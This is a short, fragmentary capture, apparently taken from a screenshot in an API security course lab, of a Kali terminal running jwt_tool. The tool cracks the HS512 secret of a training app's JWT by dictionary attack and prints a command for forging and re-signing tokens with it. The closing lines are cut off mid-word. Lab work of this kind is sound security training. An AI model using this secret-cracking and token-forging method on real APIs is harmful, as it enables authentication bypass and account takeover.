 (kali㉿kali)-[~/Documents/APISecUni]
$ jwt_tool eyJhbGciOiJIUzUxMiJ9.eyJzdWIiOiJnYWJAdGVzdC5jb20iLCJpYXQiOjE
JWT_Tool
Version 2.2.6 @ticarpi
Original JWT:
[*] Tested 1 million passwords so far
[+] crapi is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S hs512 -p "crapi"
API is Vul
the means
Requ